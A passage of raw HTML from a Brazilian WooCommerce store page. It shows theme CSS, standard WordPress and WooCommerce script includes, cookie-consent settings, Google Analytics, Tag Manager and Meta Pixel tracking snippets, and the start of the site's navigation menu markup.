                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cc6055;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cc6055;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cc6055;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cc6055;
                        }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://instaarts.com/wp-content/uploads/fusion-styles/7c9898aa14fd5a53a8f83446b53a73e0.min.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/instaarts.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.8.3" id="produto-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.8.3" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.8.3" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"e86dd4824f","nonce_orders":"8db7c2f8e7","nonce_tokens":"8b364e03fe","nonce_users":"1b931787a9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://instaarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instaarts.com/wp-json/wp/v2/tags/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instaarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TYD98P16Q7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TYD98P16Q7');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS6F5QL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '161783505739303', url);
fbq('init', '161783505739303', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-66x66.jpg" sizes="32x32" />
<link rel="icon" href="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.yith-wcaf input[type="submit"] {
    background: #38b753;
    color: #fff;
    padding: .5rem 2rem;
    border: 1px solid #38b753;
		transition: all .25s;
}

.yith-wcaf input[type="submit"]:hover {
    background: #fff;
    color: #38b753;
}

.yith-wcaf label{
	font-weight: 700;
	display: block;
}
.yith-wcaf input[type="url"] {
    border: 1px solid #cdcdcd;
    height: 40px;
    width: 100%;
    margin-top: 5px;
    background: #fafafa;
    padding: 0 1rem;
    margin-bottom: 1rem;
}

.yith-wcaf input.woocommerce-Button.button {
    margin-left: 0;
}

.yith-wcaf label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline {
    display: block;
    float: initial;
    margin-top: 10px;
    width: 100%;
}

.yith-wcaf p.woocommerce-LostPassword.lost_password {
    display: block;
    width: 100%;
    margin-top: 10px !important;
}

.yith-wcaf select#how_promote,
.yith-wcaf textarea#custom_promote {
    width: 100%;
}

.yith-wcaf .dashboard-title {
    background: #fafafa;
    border-left: 5px solid;
    border-color: #333;
    padding-left: 1rem;
}

.yith-wcaf .shop_table tbody tr {
    height: 60px;
}

@media screen and (min-width: 580px){
.order-dropdown, .order-dropdown ul li a, .current-li-content {
    width: 250px !Important;
}
	}

@media only screen and (max-width: 640px){
.fusion-body .fusion-flex-container.fusion-builder-row-2 {
    padding-top: 10px;
    padding-bottom: 10px;
}
	.fusion-tb-header p {
    text-align: center !important;
}
	}

.fusion-tb-header {
    z-index: 9999 !important;
}

.fusion-tb-header .awac-wrapper,
.fusion-tb-footer .awac-wrapper{
    display: none !important;
}

.s5_content.ctc-analytics.right {
    display: block;
	    text-align: center;
    align-items: start !important;
    display: flex;
    font-weight: bold;
    font-family: 'Montserrat';
	right: 32px;
	position: absolute;
	box-shadow: 0 2px 4px rgba(0,0,0,0.05);
	height: 50px !important;
}
.ht-ctc-style-5 .s5_content .heading{
	font-size: 16px !important;
	padding-left: 1rem;
	color: #3ab54b !important;
}

.s5_cta {
    background: white;
	border-radius: 2rem;
}

img.s5_img.ctc-analytics {
    box-shadow: initial !important;
	height: 50px !important;
	width: 50px !Important;
}

span.description.ctc-analytics {
    display: none;
}

#avada-shipping-calculator-form{
    order: 1;
}

.avada-shipping-calculator-form p{
    order: 5;
}
.avada-shipping-calculator-form p#calc_shipping_country_field{
    order: 2;
}

@media (min-width: 800px){
	.avada-shipping-calculator-form p#calc_shipping_country_field{
	width: 48%;
}
}
.avada-shipping-calculator-form p#calc_shipping_state_field{
    order: 3;
}

.avada-shipping-calculator-form p#calc_shipping_city_field{
    order: 4;
}

.shipping-coupon{
	display:flex;
	flex-direction: column;
	width: 100%;
    float: none;
	margin-right: 0 !important;
}

.shipping-coupon .woocommerce-shipping-calculator{
	order: 2;
}

.shipping-coupon .coupon{
	order: 1;
	margin-bottom: 1rem;
}

.cart_totals{
	width: 100% !important;
}

body.archive.tax-product_cat #main{
	padding-top: 0 !important;
}

@media (max-width: 767px){
	.woofc-count.woofc-count-top-right{
		    top: auto !important;
    bottom: 140px !important;
	}
}

.hidden{
	display: none;
}

div#uni_cpo_largura {
    display: none;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="google-site-verification" content="fxGOYty0yixt-SYrITmMpi_KFsZgOF7wfdKUAnnbdmI" /></head>

<body class="archive tag tag-profundidade-de-campo tag-316 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=161783505739303&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		<div data-rocket-location-hash="b1442f59c265aa2639adac9fdca859b8" class="fusion-sides-frame"></div>
		<div data-rocket-location-hash="d852c703592ce5efb3a1a00f189e5f43" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="fb9109c6b873dadc49aa5d339143365e" id="home" style="position:relative;top:-1px;"></div>
							<section data-rocket-location-hash="856863956ee40a7ddb3e340e4dfef209" class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container gradient-container-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: #f7f7f7;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 1px 0px;border-color:#dddddd;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-1"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-fade" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-top-navigation"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="0"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .menu-item > a{font-size:13px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list{font-family:'MS Serif', 'New York', sans-serif;font-weight:400;min-height:40px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:'MS Serif', 'New York', sans-serif;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class^="awb-icon-"]{font-family:'MS Serif', 'New York', sans-serif !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus-within > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) .fusion-widget-cart > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-item > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-ancestor > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-parent > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).expanded > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .custom-menu-search-overlay ~ .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .custom-menu-search-overlay .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-menu-form-inline{padding-right:20px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown .fusion-main-menu-icon{padding-right:20px !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="0"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder 